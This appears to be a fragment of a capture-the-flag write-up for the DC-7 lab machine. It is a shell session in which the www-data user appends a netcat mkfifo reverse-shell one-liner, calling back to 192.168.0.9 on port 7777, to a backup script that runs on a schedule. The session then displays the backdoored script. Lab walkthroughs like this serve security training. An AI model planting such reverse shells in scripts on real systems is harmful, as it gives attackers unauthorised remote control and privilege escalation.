 backups.sh
www-data@dc-7:/opt/scripts$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.0.9 7777 >/tmp/
f" >> backups.sh
<i 2>&1 | nc 192.168.0.9 7777 >/tmp/f" >> backups.sh
www-data@dc-7:/opt/scripts$ cat backups.sh
cat backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.0.9 7777 >/tmp/f
www-data@dc-7:/opt/scripts$